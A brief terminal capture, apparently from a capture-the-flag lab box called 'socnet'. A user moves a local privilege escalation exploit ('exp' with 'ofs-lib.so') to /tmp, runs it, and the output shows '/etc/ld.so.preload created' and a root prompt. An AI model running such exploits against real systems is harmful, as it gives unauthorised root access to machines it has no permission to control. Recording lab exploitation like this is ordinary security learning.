 john@socnet:~$ ls
exp  ofs-lib.so
john@socnet:~$ pwd
/home/john
john@socnet:~$ mv * /tmp/
john@socnet:~$ cd /tmp
john@socnet:/tmp$ ls
exp  ofs-lib.so
john@socnet:/tmp$ chmod + x exp
chmod: cannot access ‘x’: No such file or directory
john@socnet:/tmp$ ./exp
-bash: ./exp: Permission denied
john@socnet:/tmp$ chmod +x exp
john@socnet:/tmp$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
#